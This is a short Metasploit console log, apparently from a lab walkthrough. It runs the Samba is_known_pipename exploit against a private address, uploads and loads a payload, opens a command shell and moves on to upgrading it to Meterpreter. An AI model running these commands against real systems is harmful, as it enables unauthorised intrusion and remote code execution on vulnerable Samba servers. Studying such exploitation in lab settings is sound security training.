 msf5 exploit(linux/samba/is_known_pipename) > set rhosts 192.10.30.3
rhosts => 192.10.30.3
msf5 exploit(linux/samba/is_known_pipename) > run
1
[*] 192.10.30.3:445 - Using location \\192.10.30.3\exploitable\tmp for the path
[*] 192.10.30.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.10.30.3:445 - Share 'exploitable' has server-side path '/
[*] 192.10.30.3:445 - Uploaded payload to \\192.10.30.3\exploitable\tmp\OEXOdXAH.so
[*] 192.10.30.3:445 - Loading the payload from server-side path /tmp/OEXOdXAH.so using \\PIPE\/tmp/OEXOdXAH.so...
[-] 192.10.30.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.10.30.3:445 - Loading the payload from server-side path /tmp/OEXOdXAH.so using /tmp/OEXOdXAH.so...
[+] 192.10.30.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.10.30.2:41125 -> 192.10.30.3:445) at 2024-08-11 18:00:23 +0000
2
^Z
Background session 1? [y/N]  y
3
msf5 exploit(linux/samba/is_known_pipename) > use post/multi/manage/shell_to_meterpreter